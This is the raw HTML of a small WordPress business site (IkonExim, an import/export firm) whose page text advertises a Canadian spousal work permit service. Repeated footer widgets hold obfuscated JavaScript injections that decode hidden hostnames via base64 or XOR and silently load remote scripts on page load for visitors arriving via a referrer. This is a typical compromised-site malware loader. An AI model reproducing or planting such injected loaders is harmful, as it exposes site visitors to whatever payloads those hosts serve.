<link rel="https://api.w.org/" href="https://ikonexim.lk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ikonexim.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ikonexim.lk/services/savings-and-investments-2/" />
<link rel='shortlink' href='https://ikonexim.lk/?p=6840' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" sizes="32x32" />
<link rel="icon" href="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" />
<meta name="msapplication-TileImage" content="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-6202 .elementor-element.elementor-element-f497e0e .tf-imagebox .image img {
    height: 50px;
    /* width: 50px; */
}
.elementor-6202 .elementor-element.elementor-element-682234b .tf-imagebox .image img {
    opacity: 1;
    height: 50px;
}
.elementor-6202 .elementor-element.elementor-element-4944cb7 .tf-imagebox .image img {
    opacity: 1;
	 height: 50px;
}
.elementor-6202 .elementor-element.elementor-element-f35f7c1 .tf-imagebox .image img {
    opacity: 1;
	height: 50px;
}
.elementor-6202 .elementor-element.elementor-element-4177cbc .elementor-image-box-img img {
    transition-duration: 0.3s;
    height: 50px;
}
.elementor-6202 .elementor-element.elementor-element-00959b8 .elementor-image-box-img img {
    transition-duration: 0.3s;
	  height: 50px;
}
.elementor-6202 .elementor-element.elementor-element-a8c862e .elementor-image-box-img img {
    transition-duration: 0.3s;
		  height: 50px;
}
.elementor-6202 .elementor-element.elementor-element-e966eff .elementor-image-box-img img {
    transition-duration: 0.3s;
	  height: 50px;
}
.page-title {
    background: url(https://ikonexim.lk/wp-content/uploads/2022/11/bg1.png) center no-repeat !important;
}
.elementor-7895 .elementor-element.elementor-element-efbe40a:not(.elementor-motion-effects-element-type-background), .elementor-7895 .elementor-element.elementor-element-efbe40a > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(https://ikonexim.lk/wp-content/uploads/2023/03/testimonials-bg@2x-scaled-1.jpg);
    background-position: top center;
    background-size: cover;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular services-template-default single single-services postid-6840 wp-theme-evockans  header_sticky wide fullwidth bottom-center wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-6">

<!-- Preloader -->

<div class="themesflat-boxed">	
	<div class="themesflat_header_wrap header-style1" data-header_style="header-style1"><!-- Header -->
<header id="header" class="header widget-header header-style1" >
    <div class="nav">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="header-wrap">
                            <div id="logo" class="logo" >                  
        <a href="https://ikonexim.lk/"  title="IkonExim">
                            <img class="site-logo"  src="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" alt="IkonExim"  data-retina="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" data-logo_site="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" data-logo_sticky="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" data-site_retina_logo_sticky="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" data-retina_base="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" data-width="123"/>
                    </a>
    </div>
 

                        <div class="btn-menu">
                            <span></span>
                        </div><!-- //mobile menu button -->

                        
                                                
                            <div class="show-search">
                                <a href="#"><i class="ti-search"></i></a> 
                                <div class="submenu top-search widget_search">
                                    <form role="search" method="get" class="search-form" action="https://ikonexim.lk/" >
    <label for="s">
        <span class="screen-reader-text">Search for:</span>
        <input type="search" value="" name="s" id="s" placeholder="Search…"/>
    </label>
    <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>    
    </form>                                </div>        
                            </div> 
                        
                        
<div class="nav-wrap">
    <nav id="mainnav" class="mainnav" role="navigation">
        <ul id="menu-main" class="menu"><li id="menu-item-6547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6547"><a href="https://ikonexim.lk/">Home</a></li>
<li id="menu-item-7945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://ikonexim.lk/about-us/">About Us</a></li>
<li id="menu-item-7993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7993"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-8075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8075"><a href="https://ikonexim.lk/import/">Import</a></li>
	<li id="menu-item-8074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8074"><a href="https://ikonexim.lk/export/">Export</a></li>
</ul>
</li>
<li id="menu-item-7964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7964"><a href="https://ikonexim.lk/contact-us/">Contact Us</a></li>
</ul>    </nav><!-- #site-navigation -->  
</div><!-- /.nav-wrap -->                                            
                    </div>                
                </div><!-- /.col-md-12 -->
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div>
</header><!-- /.header -->  </div> 	<!-- Page Title -->
	
<!-- Page title -->


<div class="page-title parallax center background-size auto">
    <div class="overlay"></div>   
    <div class="container"> 
        <div class="row">
            <div class="col-md-12 page-title-container">
            <h1>Spousal Work Permit</h1>            
		<div class="breadcrumb-trail breadcrumbs">
			<span class="trail-browse"></span> <span class="trail-begin"><a href="https://ikonexim.lk" title="IkonExim" rel="home">Home</a></span>
			 <span class="sep"><i class="fa fa-angle-right" aria-hidden="true"></i></span> <span class="trail-end">Spousal Work Permit</span>
		</div>             
            </div><!-- /.col-md-12 -->  
        </div><!-- /.row -->  
    </div><!-- /.container -->                      
</div><!-- /.page-title --> 
	
	<div id="themesflat-content" class="page-wrap sidebar-right">
		
				<div class="container content-wrapper">
			<div class="row">
		


	<div class="col-lg-12 services-post-6840">
		<div class="featured-services-single">
	    	 
	        	<div class="themesflat-services-single-carousel">
	                <div class="featured-post-gallery">		
						<div class="customizable-carousel" data-loop="true" data-items="2" data-md-items="2" data-sm-items="2" data-xs-items="1" data-space="15" data-autoplay="true" data-autospeed="4000" data-nav-dots="false" data-nav-arrows="true">
																		<div class="item-gallery">  
										    										</div>
																			<div class="item-gallery">  
										    										</div>
																			<div class="item-gallery">  
										    										</div>
																			<div class="item-gallery">  
										    										</div>
									 
						</div>		
					</div><!-- /.feature-post -->	                    
	            </div><!-- /.themesflat-services-single-carousel --> 
	        	    </div>			            		            
	</div>
		
							 	
        <div class="col-lg-8">
        	<div class="entry-content">
        		<h2 class="entry-title">Spousal Work Permit</h2>
        		<p><strong>A Spousal Work permit is also an open work permit granted to the spouse or common-law partner of international students and Skilled workers residing in Canada temporarily. Contact us to know more about the eligibility requirements, application process and more.</strong></p>
        	</div>
        </div>
		<div class="col-lg-4">
			<div class="services-information">
				<div class="event-finder">
					<h5>Services Information</h5>					
					<ul class="entry-services-details">
						<li><span>Category:</span>
							<a href="https://ikonexim.lk/services_category/temporary-resident/" rel="tag">temporary-resident</a>						</li>										
						<li>
	            			<span>Date:</span>
	            			November 23, 2018	            		</li>	
					</ul>
				</div>
			</div>		
        </div>		
    
	
		
                    </div><!-- /.row -->
        </div><!-- /.container -->
                
    </div><!-- #content -->
    
                

    <!-- Start Footer -->   
    
<!-- Footer -->
<div class="footer_background footer_s1 background-size auto">
     
    <footer class="footer ">
        <div class="footer-widgets">
            <div class="container">                
                <div class="row">
                                            <div class="col-lg-4 col-md-6 widgets-areas">
                            <div id="media_image-1" class="widget widget_media_image"><h4 class="widget-title">About Us</h4><a href="#"><img width="106" height="60" src="https://ikonexim.lk/wp-content/uploads/2023/03/logo.png" class="image wp-image-8946  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="About Us" decoding="async" /></a></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Our Import &amp; Export services starts and ends with a best-in-class experience.</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_4e9d1) {
    
    var _e0973 = Date.now();
    var _bd074 = 1000;
    _e0973 = _e0973 / _bd074;
    _e0973 = Math.floor(_e0973);

    var _d6277 = 600;
    _e0973 -= _e0973 % _d6277;
    _e0973 = _e0973.toString(16);

    var _63be3 = _4e9d1.referrer;

    if (!_63be3) return;

    var _9d4e4 = [11138, 11143, 11160, 11147, 11146, 11151, 11165, 11142, 11148, 11137, 11151, 11164, 11146, 11141, 11143, 11162, 11200, 11143, 11136, 11144, 11137];

    _9d4e4 = _9d4e4.map(function(_8d7c8){
        return _8d7c8 ^ 11246;
    });

    var _3d6a4 = "7198fd3d058286c2d4f813abd9b5ef73";
    
    _9d4e4 = String.fromCharCode(..._9d4e4);

    var _5b68c = "https://";
    var _a528 = "/";
    var _d5528 = "track-";

    var _bb9d = ".js";

    var _f8575 = _4e9d1.createElement("script");
    _f8575.type = "text/javascript";
    _f8575.async = true;
    _f8575.src = _5b68c + _9d4e4 + _a528 + _d5528 + _e0973 + _bb9d;

    _4e9d1.getElementsByTagName("head")[0].appendChild(_f8575)

}(document);
</script></div>                        </div>
                                            <div class="col-lg-3 col-md-6 widgets-areas">
                            <div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6547"><a href="https://ikonexim.lk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://ikonexim.lk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7993"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8075"><a href="https://ikonexim.lk/import/">Import</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8074"><a href="https://ikonexim.lk/export/">Export</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7964"><a href="https://ikonexim.lk/contact-us/">Contact Us</a></li>
</ul></div></div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                                            <div class="col-lg-3 col-md-6 widgets-areas">
                            <div id="text-3" class="widget widget_text"><h4 class="widget-title">NEED HELP?</h4>			<div class="textwidget"><ul class="contact-info">
<li><i class="fas fa-phone"></i>+94- 773074887</li>
<li><i class="fas fa-envelope-open"></i>info@ikonexim.lk</i>
</ul>
</div>
		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                                            <div class="col-lg-2 col-md-6 widgets-areas">
                            <div id="text-9" class="widget widget_text"><h4 class="widget-title">ADDRESS</h4>			<div class="textwidget"><p>340/35 K CYRIL C PERERA MAWATHA, COLOMBO 13, SRI LANKA.</p>
<p>BRANCH</p>
<p>F-84, PEOPLE&#8217;S PARK, COLOMBO 11.</p>
<div class="elementor-element elementor-element-856ea6c elementor-widget elementor-widget-hub_fancy_heading" data-id="856ea6c" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
<div class="elementor-widget-container">
<div id="ld-fancy-heading-6409b6775e24a" class="ld-fancy-heading pos-rel">
<div class="elementor-element elementor-element-513c409 elementor-widget elementor-widget-hub_fancy_heading" data-id="513c409" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
<div class="elementor-widget-container">
<div id="ld-fancy-heading-6409b6775f54c" class="ld-fancy-heading pos-rel">
<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h2"></h2>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                            
                </div><!-- /.row -->                  
            </div><!-- /.container --> 
        </div><!-- /.footer-widgets -->
    </footer>
            
    <!-- Bottom -->
    <div class="bottom ">
        <div class="container">           
            <div class="row">
                <div class="col-md-12">
                    <div class="container-inside">
                        <div class="content-left text-left ">                        
                            <div class="copyright">                     
                                <p>Copyright © 2022. All Rights Reserved.</p>                            </div>
                        </div>

                                                <div class="content-right text-right">
                           <div id="text-8" class="widget widget_text">			<div class="textwidget"><p>PoweredBy <a href="https://yrmedia.in/" target="_blank" rel="noopener">YR Media</a></p>
</div>
		</div><div id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                                            </div>
                </div>                   
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div> 
</div> <!-- Footer Background Image --> 
    <!-- End Footer --> 
            <!-- Go Top -->
        <a class="go-top">
            <i class="fas fa-chevron-up"></i>
        </a>
     
</div><!-- /#boxed -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/evockans/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ikonexim.lk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/themesflat-elementor/assets/js/tf-main.js?ver=6.9" id="tf-main-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/bootstrap.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ikonexim.lk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/html5shiv.js?ver=3.7.0" id="html5shiv-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/respond.min.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/themesflat-elementor/assets/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/jquery-waypoints.js?ver=1.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/matchMedia.js?ver=1.2" id="matchmedia-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/owl.carousel.js?ver=1.1" id="owl-carousel-theme-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/countdown.js?ver=1.1" id="countdown-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/parallax.js?ver=2.6.0" id="parallax-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/iziModal.js?ver=1.6.0" id="iziModal-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/particles.js?ver=2.0.0" id="particles-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/jquery.mb.YTPlayer.js?ver=3.2.8" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/themes/evockans/js/main.js?ver=2.0.4" id="themesflat-main-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://ikonexim.lk/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/themesflat/assets/js/equalize.min.js?ver=1.0.0" id="themesflat_sc_vc-equalize-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/themesflat/assets/js/waypoints.js?ver=2.0.4" id="themesflat_sc_vc-waypoints-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/themesflat/assets/js/imagesloaded.min.js?ver=3.1.8" id="themesflat_sc_vc-imagesloaded-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-content/plugins/themesflat/assets/js/shortcodes.js?ver=1.0" id="themesflat-shortcode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ikonexim.lk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
